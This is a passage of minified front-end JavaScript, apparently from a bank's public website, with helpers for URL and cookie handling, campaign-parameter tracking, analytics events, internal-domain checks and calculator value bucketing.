nvironment=t.getCurrentCountry=t.getCtaType=t.getCtaContext=t.getCookie=t.getCampaignInfoV2=t.getCampaignInfoV1=t.getCampaignInfo=t.getAssetDomain=t.getAccordionHeading=t.formatNumbersWithTwoDecimalPlaces=t.fireCalculatorGA=t.extractQueryParams=t.extendedPMT=t.extend=t.excelIRR=t.detectOS=t.debounceEvents=t.daysInThisMonth=t.convertQueryStringToJsonObject=t.convertNumbers=t.convertMonthsToYearsAndMonths=t.changeURL=t.calculateYearMonth=t.calculateRanges=t.calculatePresentValue=t.calculatePV=t.calculatePMT=t.calculateNPER=t.calculateIRR=t.calculateFutureValue=t.calculateEIR=t.calculateDerivative=t.calculateAnnualRate=t.calcElementLocation=t.bundleParam=t.browserDetect=t.applyCookieParams=t.IPMT=void 0,window.scCommonConstants||(window.scCommonConstants={DEVELOPMENT:"development",PREVIEW:"preview",PRODUCTION:"production",STAGING:"staging",PERSONAL:"personal",PRIORITY:"priority",BUSINESS:"business",CORPORATE:"corporate",PRIVATE:"private",COMMERCIAL:"commercial",LANGUAGES:["en","zh"],ALLOWABLE_QUERYSTRING:{scb:["subChanCode","camp_id","pid","promoCode","promo","referId","instance","state","utm_source","utm_medium","utm_campaign","utm_term","utm_content","GiPrm","productName","truspleBuyerId","CTID","intcid","aggregator_code","aggregator_type","aggregator_instance","refer-id","employer-code"],others:["gclid","gclsrc"],"form-urls":["/(.*/apply/)|(.form(s)?.online.standardchartered.com.)|(.online.form(s)?.standardchartered.com.)|(.sc.com/retail/.)|(.myinfosg.api.gov.sg/)|(.myinfo.gov.sg/)|(.origination.sc.com/)|(.ibank.standardchartered.com)|(.onlineforms.standardchartered.com)|(.ebank.standardchartered.com)|(.service.standardchartered.com)|(.scb-sg.onelink.me)|(.onlinecasa.standardchartered.com)/gi;"],"partner-urls":["https://www.royalsundaram.in/.*","https://www.maxbupa.com/.*","https://www.bharti-axagi.co.in/.*","https://www.iciciprulife.com/.*","https://www.einsure.allianz.com.sg/.*","https://www.allianz-travel-insure.com.sg/.*","https://www.lin.ee/.*","scmobile://communication-hub/","https://www.piapp.com/.*"]},URL_OBJ:["cmsdev","preview","standardchartered","sc","com","av","assets","global","development","staging","digital","https","cmsstage","cms","dev","zoo"]});function C(t){var e=(t=x(t)).search,n=t.pathname.split("/"),r=t.hash,a={sgbeta:"sg"};return(e={domain:null,country:null,language:null,category:null,segment:"personal",subcategory:null,slug:null,queryString:e=e&&0===e.indexOf("?")?e.slice(1):e,hash:null,pathname:document.location.pathname}).domain=t.hostname,e.country=n[1],e.language="en","cn"!==e.country&&"tw"!==e.country||(e.language="zh"),n[2]&&(e.category=n[2],2===n[2].length)&&(e.language=n[2],e.category=n[3]),""!==n[n.length-1]&&"index.html"!==n[n.length-1]?e.slug=n[n.length-1]:e.slug=n[n.length-2],e.slug?-1!==e.slug.indexOf(".")?(t=e.slug.split("."),e.name=t[0],e.extension=t[1]):(e.name=e.slug,e.extension=""):(e.slug="",e.name="",e.extension=""),n.length<=4&&-1!==window.scCommonConstants.LANGUAGES.indexOf(e.slug)&&(e.slug=e.country),r&&(e.hash=r),5<=n.length&&(e.subcategory=n[3]),e.pathname&&-1!==e.pathname.indexOf("priority")?e.segment="priority":e.pathname&&-1!==e.pathname.indexOf("business")&&(e.segment="business"),a[e.country]&&(e.country=a[e.country]),e}function a(){var t=document.title,e=document.querySelector('meta[name="sc:country"]'),n=document.querySelector('meta[name="sc:language"]'),r=document.querySelector('meta[name="sc:segment"]'),a=document.querySelector('meta[name="sc:categories"]'),o=document.querySelector('meta[name="sc:subcategories"]'),i=document.querySelector('meta[name="sc:page-slug"]'),s={title:null,country:null,language:null,segment:null,category:null,subcategory:null,slug:null};return t&&(s.title=t),e&&(s.country=e.getAttribute("content")),n&&(s.language=n.getAttribute("content")),s.language||(t=document.documentElement.lang)&&(s.language=t.split("-")[0].toLowerCase()),r&&(s.segment=r.getAttribute("content")),a&&(s.category=a.getAttribute("content")),o&&(s.subcategory=o.getAttribute("content")),i&&(s.slug=i.getAttribute("content")),A(C(window.location.href),s)}function f(){var t=a();return t.country||C(window.location.href).country}function i(t){return t?t.trim():""}function p(t){if(!t)return"left";var e=Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth),n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n)return t<e/2?"left":"right";for(var r=[{name:"left",depth:30},{name:"sg"===n||"ae"===n?"center":"middle",depth:70},{name:"right",depth:100}],a=100*t/e,o=0;o<r.length;o++)if(a<r[o].depth)return r[o].name}function v(t){var e,n=t+"=";try{e=decodeURIComponent(document.cookie)}catch(t){return null}for(var r=e.split(";"),a=0;a<r.length;a++){for(var o=r[a];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(n))return o.substring(n.length,o.length)}return null}function O(t){var e=localStorage.getItem(t);return e?(e=JSON.parse(e),(new Date).getTime()>e.expiry?(localStorage.removeItem(t),null):e.value):null}function h(t){if(!t)return"";if(t.closest(".c-modal")||t.closest(".sc-modal"))return"middle";if("string"==typeof t.className&&void 0!==t.className.includes&&(-1!==t.className.indexOf("sc-card-comparator__compare-btn")||-1!==t.className.indexOf("sc-card-comparator__card-remove")))return"bottom";var e=null!=(e=null!=(e=t.closest("a"))?e:t.closest("label"))?e:t,e=100*parseInt(k(e),10),n=((null!=(r=null!=(r=null!=(r=null!=(r=null!=(r=null!=(r=t.closest(".sc-persistent-bar"))?r:t.closest(".m-persistent-bootom-bar"))?r:t.closest(".sc-wealthsaver-calc__sticky"))?r:t.closest(".sc-ft-calc__sticky"))?r:t.closest(".sc-miles-calc__total-result--sticky"))?r:t.closest(".sc-bundled-products__sticky-outer"))?r:t.closest(".sc-bundled-products-sticky__sticky"))?e=100*parseInt(window.scrollY+window.innerHeight,10):t.closest(".m-persistent-bar")&&(e=100*parseInt(window.scrollY+70,10)),[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}]),r=Math.max(document.body.clientHeight,window.outerHeight);if(r<=0)return"";for(var a=e/r,o=0;o<n.length;o++)if(a<n[o].depth)return n[o].name;return"string"==typeof t.parentNode.parentNode.className&&void 0!==t.parentNode.parentNode.className.includes&&-1!==t.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"}function l(){var t=window.scCommonConstants.URL_OBJ,e=N().domain;return-1!==e.indexOf(t[3]+"."+t[4])?e===t[0]+"."+t[3]+"."+t[4]?window.scCommonConstants.DEVELOPMENT:e===t[12]+"."+t[3]+"."+t[4]?window.scCommonConstants.STAGING:e===t[13]+"."+t[3]+"."+t[4]?window.scCommonConstants.PREVIEW:window.scCommonConstants.PRODUCTION:e===t[1]+"."+t[2]+"."+t[4]?N().pathname.match("^/staging")?window.scCommonConstants.STAGING:N().pathname.match("^/development")?window.scCommonConstants.DEVELOPMENT:window.scCommonConstants.PREVIEW:window.scCommonConstants.DEVELOPMENT}function d(t){for(var e=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,n=["cid"],r=(e="in"!=t&&"pk"!=t&&"hk"!=t?e:["aggregator_code","aggregator_type","aggregator_instance","intcid","subChanCode","referId","instance","camp_id","pid","promoCode","promo","state"]).length,a="",o="",i=[],s=window.location.search,l="",c="",u=((s=s&&s.substring(1))&&(i=s.split("&")),!1),d=0;d<r;d++){var m=v(e[d]),g=O(e[d]);if(m||g)u=!0,a&&o&&(a+=":",o+=":"),a+=e[d],o+=m||g;else if(a&&(a+=":",o+=":"),a+=e[d],i.length){for(var f=!1,p=void 0,h=0;h<i.length;h++)if((p=i[h].split("="))[0].toLowerCase()==e[d]){f=!0;break}f?(u=!0,o+=p[1]):o+="na"}else o+="na"}if(i.length)for(var b=0;b<i.length;b++){var w=i[b].split("=");-1!==e.indexOf(w[0])||"hk"===t&&-1===n.indexOf(w[0])||(""!=c&&(l+=":",c+=":"),l+=w[0],c+=w[1])}return o=u||"in"!=t&&"hk"!=t?(a=a.toLowerCase(),o.toLowerCase()):a="",l||(l=l.toLowerCase(),c=c.toLowerCase()),{intName:a,intVal:o,extName:l,extVal:c}}function b(t,e){var n=f();if("hk"!==n&&"sg"!==n&&"ae"!==n&&"undefined"==typeof nitroEnabled)return e&&e.closest("header")?"nav-link":e&&e.closest(".sc-banner__content")?"masthead-button":e&&e.closest(".sc-banner-slider__thumbnail")||e&&e.closest(".sc-benefits-slider-tab__tabs-0")?"button":e&&e.closest(".sc-banner-przn-block")?"widget-button":e&&e.closest(".sc-filter__btn")?"button":e&&e.closest(".sc-quick-tools__links")?"quick-link":e&&e.closest(".sc-filter")||e&&e.closest(".sc-digital-guide .splide")||e&&e.closest(".sc-benefits-slider-tab__tab")?"button":e&&e.closest(".sc-footer")?"footer-link":e&&e.closest(".sc-persistent-bar")?"persistent-bar-link":"link";if(e){if(e.closest(".sc-meganav__hamburger, .sc-meganav__close-button, .sc-meganav__login-btn, .sc-meganav__login-close, .c-button, .sc-btn"))return"button";if(e.closest(".sc-meganav__btn-search-mbl"))return"search";if(e.closest("header"))return"nav-link";if(e.closest(".sc-recommend .sc-filter__btn, .sc-mgm-referral .sc-filter__btn, .sc-digital-guide__tab-item, .sc-tab-minimal__head-button, .sc-right-tab .splide__slide, .sc-tab__item"))return"tab";if(e.closest(".sc-accordion__label, .sc-faq-two-column__label, .sc-faq__accordion-label, .c-plus-minus-accordion___item")&&!e.closest("a"))return"accordion";if(e.closest(".sc-quick-tools, .m-quick-links"))return"quick-links"}return"link"}function m(t,e){if(""===e||!e)return 0;var e=e.toString(),n=!1,r=(e.startsWith("-")&&(n=!0,e=e.slice(1)),[]),a=null;if(t&&2===Number(t.getAttribute("data-comma-format"))){-1!==e.indexOf(".")?(r=(t=e.split("."))[0].split("").reverse(),a=t[1]):r=e.split("").reverse();var o="";if(3<r.length){for(var o=r.splice(0,3).join(""),i=0;i<r.length;i++)i%2==0&&(o+=","),o+=r[i];o=o.split("").reverse().join("")}else o=r.reverse().join("");return a&&(o+=".".concat(a)),o=n?"-"+o:o}-1!==e.indexOf(".")?(r=(t=e.split("."))[0].split("").reverse(),a=t[1]):r=e.split("").reverse();for(var s="",l=0;l<r.length;l++)0<l&&l%3==0&&(s+=","),s+=r[l];return s=s.split("").reverse().join(""),a&&(s+=".".concat(a)),s=n?"-"+s:s}function w(t){var e;return t?(e=t.offsetHeight,1<arguments.length&&void 0!==arguments[1]&&!arguments[1]?e:(e+=parseInt(window.getComputedStyle(t).getPropertyValue("margin-top")))+parseInt(window.getComputedStyle(t).getPropertyValue("margin-bottom"))):0}function y(t,e){if(!t)return"";var n,r="",a=c(t.split("&"));try{for(a.s();!(n=a.n()).done;){var o=u(n.value.split("="),2),i=o[0],s=o[1];if(i===e){r=s;break}}}catch(t){a.e(t)}finally{a.f()}return r}function S(t,e){for(var n=0,r=1,a=0;a<t.length;a++)0<a&&(r*=1+e),n+=t[a]/r;return n}t.urlBreakdown=C;var x=function(t){var e=document.createElement("a");return e.href=t,t="mailto:"==e.protocol||"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname,{href:e.href,protocal:e.protocol,hostname:e.hostname,port:e.port,pathname:-1!==e.hash.indexOf("?")?t+e.hash:t,rawpath:t,query:e.query||e.search,search:e.query||e.search,hash:e.hash,host:e.host}},A=(t.parseUrl=x,t.getPageContext=a,function(e,n){return Object.keys(n).forEach(function(t){e[t]=n[t]}),e}),N=(t.extend=A,t.getCurrentCountry=f,t.trim=i,t.isInternalDomain=function(t,e){if(L(e))return!0;for(var n=[/^myinfosg.api.gov.sg$/,/^sc.com$/,/^.*\.sc\.com$/,/^standardchartered.com$/,/^.*\.standardchartered\.com/,/^.*\.standardchartered\.com\..*/,/^standardchartered\.co\..*$/,/^.*\.standardchartered\.co\..*$/,/www.wowmanhattan.com.sg/,/saml.singpass.gov.sg/,/scb-sg.onelink.me/,/#null/],r=0;r<n.length;r++)if(n[r].test(t))return!0;var a=window.scCommonConstants.ALLOWABLE_QUERYSTRING["partner-urls"];return!(!Array.isArray(a)||0===a.length)&&(!(a=a.some(function(t){return new RegExp("^".concat(t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")),"i").test(e)}))&&!document.querySelector('[data-modal-id="external-links-disclaimer"]')||a)},t.getHorizontalPosition=p,t.getCookie=v,t.setCookie=function(t,e,n){var r,a="",o="";if(e&&((r=new Date).setTime(r.getTime()+24*e*60*60*1e3),a="; expires="+r.toUTCString()),n&&(o=";path="+n),t)for(var i in t)t.hasOwnProperty(i)&&(document.cookie=i+"="+t[i]+a+o)},t.getLocalStorageWithExpiry=O,t.calcElementLocation=h,t.getCurrentEnvironment=l,a),k=(t.getPageUrl=N,t.getIntExtCampaignInfo=d,function(t){if(!t)return"";for(var e=0;t;)e+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return e}),L=(t.getPosition=k,t.detectOS=function(){var t=navigator.userAgent||navigator.vendor||window.opera;return/iPad|iPhone|iPod/.test(t)&&!window.MSStream?"iOS":/android/i.test(t)?"Android":"Unknown"},t.getCtaType=b,t.handleAnalyticsCTA=function(t){var e,n,r,a,o,i,s,l,c,u,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",m=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(d=d||t.target.closest("a"),o=m.ctaType,i=m.ctaPosition,c=m.xLinkRegion,a=m.customLinkText,e=m.linkName,n=m.context,l=m.associatedContext,s=m.event,m=m.customFilter,r=f(),o=o||(d?b(d.className,t.target):"link"),i=i||h(t.target),c=c||p(t.clientX),!a&&d&&(a=null==(t=null!=(t=null!=(t=d.getAttribute("title"))?t:d.innerText)?t:d.textContent)?void 0:t.trim().toLowerCase()),e=e||(document.querySelector("title")&&document.querySelector("title").innerText?document.querySelector("title").innerText.toLowerCase():"na"),n=n||M(d),l&&(n=n?"".concat(n,"-").concat(l):l),s=s||"ctaClick",t=c+" "+i,d="sg"!==r&&"ae"!==r?i:t,"undefined"==typeof eddlEnabled?(digitalData.ctaName=a,digitalData.ctaPosition=i,"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("callToAction")):(c=(l=document.querySelector("title"))&&l.innerText?l.innerText.toLowerCase():"na","sg"===r||"ae"===r?(u=g(g({},digitalData),{},{event:s,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:a||c,customLinkPosition:t,customLinkType:o}):"hk"===r?(u=g(g({},digitalData),{},{event:s,title:a,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):(u.ctaName="undefined"!=typeof nitroEnabled?n:a||c,u.ctaPosition=t,u.ctaType=o)):(u=g(g({},digitalData),{},{event:s,title:a,href:window.location.href,context:n}),m?(u.context=m[0].filterTitle,u.customFilter=m):u.customLinkClick={customLinkText:"undefined"!=typeof nitroEnabled?n:a,customLinkRegion:t,customLinkType:o,customLinkName:e},u.ctaName="undefined"!=typeof nitroEnabled?n:a||c,u.ctaPosition=d,u.ctaType=o),scAnalyticsDataArray.push(u)))},t.handleSearchAnalytics=function(t,e,n){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||((t=g(g({},digitalData),{},{event:t,title:document.title,href:window.location.href,context:e})).page.search=n,scAnalyticsDataArray.push(t))},t.calculateRanges=function(t,e){var n={monthlyIncome:[{start:0,end:1e4},{start:1e4,end:2e4},{start:2e4,end:3e4},{start:3e4,end:4e4},{start:4e4,end:5e4},{start:5e4,end:6e4},{start:6e4,end:7e4},{start:7e4,end:8e4},{start:8e4,end:9e4},{start:9e4,end:1e5},{start:1e5,end:11e4},{start:11e4,end:12e4},{start:12e4}],loanAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:2e6},{start:2e6,end:3e6},{start:3e6,end:4e6},{start:4e6,end:5e6},{start:5e6,end:6e6},{start:6e6,end:7e6},{start:7e6,end:8e6},{start:9e6,end:1e7},{start:1e7}],repaymentAmount:[{start:0,end:2e4},{start:2e4,end:5e4},{start:5e4,end:1e5},{start:1e5,end:15e4},{start:15e4,end:2e5},{start:2e5,end:25e4},{start:25e4,end:3e5},{start:3e5,end:35e4},{start:35e4}],dailyBalance:[{start:0,end:2e3},{start:2e3,end:5e3},{start:5e3,end:1e4},{start:1e4,end:15e3},{start:15e3,end:2e4},{start:2e4,end:25e3},{start:25e3,end:3e4},{start:3e4,end:35e3},{start:35e3,end:5e4},{start:5e4,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e6,end:5e5},{start:5e5,end:75e4},{start:75e4,end:1e6},{start:1e6}],apr:[{start:0,end:2},{start:2,end:5},{start:5,end:7},{start:7,end:10},{start:10,end:15},{start:15,end:20},{start:20,end:25},{start:25}],annualIncome:[{start:0,end:12e4},{start:12e4,end:24e4},{start:24e4,end:36e4},{start:36e4,end:48e4},{start:48e4,end:6e5},{start:6e5,end:72e4},{start:72e4,end:84e4},{start:84e4,end:96e4},{start:96e4,end:108e4},{start:108e4,end:12e5},{start:12e5,end:132e4},{start:132e4,end:144e4},{start:144e4}],age:[{start:0,end:18},{start:18,end:25},{start:25,end:35},{start:35,end:45},{start:45,end:55},{start:55,end:65},{start:65,end:75},{start:75}],transactionAmount:[{start:0,end:1e5},{start:1e5,end:2e5},{start:2e5,end:3e5},{start:3e5,end:4e5},{start:4e5,end:5e5},{start:5e5,end:6e5},{start:6e5,end:7e5},{start:7e5,end:8e5},{start:8e5,end:9e5},{start:9e5,end:1e6},{start:1e6,end:15e5},{start:15e5,end:2e6},{start:2e6,end:3e6},{start:3e6}],totalSpend:[{start:0,end:1e3},{start:1e3,end:2e3},{start:2e3,end:3e3},{start:3e3,end:4e3},{start:4e3,end:5e3},{start:5e3,end:6e3},{start:6e3,end:7e3},{start:7e3,end:8e3},{start:8e3,end:9e3},{start:9e3,end:1e4},{start:1e4}]},r=e;if(r)for(var a=parseInt(r.toString().replace(/,/g,""),10),o=0;o<n[t].length;o++){var i=n[t][o].start,s=n[t][o].end;if(i<=a&&(!s||a<s)){if("monthlyIncome"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(s)/1e3).toFixed()+"k":"ge120k";break}if("loanAmount"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(1e6==s?"1m":(Math.abs(s)/1e3).toFixed()+"k"):"ge1m";break}if("transactionAmount"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(1e6<=i?Math.abs(i)/1e6+"m-lt":(Math.abs(i)/1e3).toFixed()+"k-lt")+(1e6<=s?Math.abs(s)/1e6+"m":(Math.abs(s)/1e3).toFixed()+"k"):"ge3m";break}if("annualIncome"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(1e6<=i?Math.abs(i)/1e6+"m-lt":(Math.abs(i)/1e3).toFixed()+"k-lt")+(1e6<=s?Math.abs(s)/1e6+"m":(Math.abs(s)/1e3).toFixed()+"k"):"ge1.44m";break}if("repaymentAmount"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(s)/1e3).toFixed()+"k":"ge350k";break}if("dailyBalance"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(s)/1e3).toFixed()+"k":"ge1m";break}if("apr"===t){r=s?0==i?i+"-lt"+s:i+"%-lt"+s+"%":"ge25%";break}if("age"===t){r=s?i+"-lt"+s:"ge75";break}if("totalSpend"===t){r=s?0==i?i+"-lt"+(Math.abs(s)/1e3).toFixed()+"k":(Math.abs(i)/1e3).toFixed()+"k-lt"+(Math.abs(s)/1e3).toFixed()+"k":"ge10k";break}}}else r="na";return r},t.handleCalculatorAnalytics=function(t,e){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(t=g(g({},digitalData),{},{calculator:{name:t,fields:e},user:{userInfo:{userStatus:"guest",userType:"NTB"}},event:"calculatorSubmit",title:document.title,href:window.location.href}),scAnalyticsDataArray.push(t))},t.debounceEvents=function(n,r){var a=null;return function(){var t=this,e=arguments;clearTimeout(a),a=window.setTimeout(function(){n.apply(t,e)},r||500)}},function(t){return""!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&null!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&new RegExp(window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"],"gi").test(t)}),E=(t.isForm=L,t.shouldCarryTrackingParams=function(t){if(L(t))return!0;var e=["https://www.royalsundaram.in","https://www.maxbupa.com","https://www.bharti-axagi.co.in","https://www.iciciprulife.com","https://www.einsure.allianz.com.sg","https://www.allianz-travel-insure.com.sg","https://www.lin.ee","https://www.piapp.com","https://go.fpg.sg","https://fairprice.com.sg","scmobile://communication-hub"],n=[];if(0<e.length)for(var r=0;r<e.length;r++)n[r]=new RegExp(e[r],"gi");for(var a=0;a<n.length;a++)if(n[a].test(t))return!0;return!1},t.applyCookieParams=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r="",a=[],o="",i="",s=N(),l=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,c=window.scCommonConstants.ALLOWABLE_QUERYSTRING.others,u={},d=(""!==e&&e.split("|").forEach(function(t){t=t.split("="),u[t[0]]=t[1]}),s.queryString&&(-1!==(o=s.queryString).indexOf("&")?a=o.split("&"):a.push(o)),[]),s=C(t),m=(s.queryString&&(-1!==(i=s.queryString).indexOf("&")?d=i.split("&"):d.push(i)),[]);if(0<l.length)for(var g=0;g<l.length;g++){var f,p=O(l[g]);null!==p&&(f=u[l[g]]||l[g],m.push(f+"="+encodeURI(p)))}for(var h,b=[],w=0;w<a.length;w++)""!==a[w]&&(h=a[w].split("="),!c.includes(h[0])||n&&-1!==i.indexOf(h[0]+"=")||-1===b.indexOf(h[0].toLowerCase())&&(""!==r&&(r+="&"),r+=E(h[0])+"="+h[1],b.push(h[0].toLowerCase())));for(var v,y=0;y<m.length;y++)""!==m[y]&&(v=m[y].split("="),n&&-1!==i.indexOf(v[0]+"=")||-1===b.indexOf(v[0].toLowerCase())&&(""!==r&&(r+="&"),r+=E(v[0])+"="+v[1],b.push(v[0].toLowerCase())));for(var S,A=0;A<d.length;A++)""!==d[A]&&(S=d[A].split("="),-1===b.indexOf(S[0].toLowerCase()))&&(""!==r&&(r+="&"),r+=E(S[0])+"="+S[1]);var k=x(t),o=r.split("&");return""!==r&&0<o.length&&o.forEach(function(t){k.rawpath=k.rawpath.replace("&"+t,"")}),("mailto:"===k.protocal?"".concat(k.protocal).concat(k.hostname).concat(k.pathname,"?"):(""!==e&&-1!==e.indexOf(",")&&(r=P(r,e)),-1!==k.hash.indexOf("?")?"".concat(k.protocal,"//").concat(k.hostname).concat(k.rawpath,"?"):"".concat(k.protocal,"//").concat(k.hostname).concat(k.pathname,"?"))).concat(r).concat(k.hash)},function(t){for(var e=-1,n=0;n<window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb.length;n++)if(t.toLowerCase()===window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[n].toLowerCase()){e=n;break}return 0<=e?window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[e]:t}),P=(t.getUrlParamName=E,function(t,e){var n,r=window.location.search;if(r=r&&r.substr(1)){for(var r=r.split("&"),a=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,o=(n=(e=e.split("="))[0].split(","),""),i=0;i<n.length;i++)if(a.includes(n[i]))for(var s=0;s<r.length;s++){var l=r[s].split("=");l[0]===n[i]&&(o=(o+=o?",":"")+l[1])}if(o)if(-1===t.indexOf(e[1]))t+="&"+e[1]+"=".concat(o);else{var c=t.split("&");t="";for(var u=0;u<c.length;u++){var d=c[u].split("=");t+=t?"&":"",d[0]===e[1]?t+=e[1]+"=".concat(o):t+=d[0]+"="+d[1]}}}return t}),_=(t.bundleParam=P,t.isEmpty=function(t){if(null!=t){if(0<t.length)return!1;if(0!==t.length&&"object"===o(t))for(var e in t)if(hasOwnProperty.call(t,e))return!1}return!0},t.convertQueryStringToJsonObject=function(t){for(var e=t.split("&"),n={},r=0;r<e.length;r++){var a=e[r].split("=");2===a.length&&(n[a[0].toLowerCase()]=a[1])}return n},t.setLocalStorageWithExpiry=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;n<=0?localStorage.removeItem(t):(e={value:e,expiry:(new Date).getTime()+n},localStorage.setItem(t,JSON.stringify(e)))},t.isMobile=function(){var t=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))},t.convertNumbers=m,t.fireCalculatorGA=function(t){var e=t.countryCode,n=t.eventCategory,r=t.eventAction,a=t.eventLabel,o=t.eventValue,i=t.currency,s=t.productName,l=t.subProductName,t=t.eventName,i=i||"$",e={CountryCode:e,EventCategory:n,EventAction:r,EventLabel:a,DailyBalance:"".concat(i,"{").concat(o,"}"),ProductName:s,SubProductName:l,event:t};window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)},t.handleProductCalculatorSubmit=function(t,e){var n,r,a;"undefined"!=typeof digitalData&&(digitalData.calculator={name:t,fields:e},"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("calculatorSubmit"),void 0!==window.adobeDataLayer)&&(n=g(g({},digitalData),{},{event:"calculatorSubmit"}),r=[],a={},e.forEach(function(t){(a=g({},t)).formFieldName=a.fieldName,delete a.fieldName,a.formFieldValue=a.fieldValue,delete a.fieldValue,r.push(a)}),e={name:t,fields:r},delete n.calculator,n.calculator=e,window.adobeDataLayer.push(n),j())},t.initializeSlider=function(n,r){var 